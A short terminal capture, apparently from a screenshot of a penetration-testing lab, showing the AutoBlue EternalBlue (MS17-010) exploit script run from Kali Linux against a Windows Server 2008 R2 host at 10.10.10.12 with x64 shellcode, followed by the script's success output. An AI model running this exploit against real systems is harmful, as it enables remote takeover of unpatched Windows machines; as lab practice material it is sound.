 kali@kali ~/Desktop/EternalBlue/AutoBlue-MS17-010
> $ python eternalblue_exploit7.py 10.10.10.12 shellcode/sc_x64.bin
shellcode size: 1232
numGroomConn: 13
Target OS: Windows Server 2008 R2 Standard 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done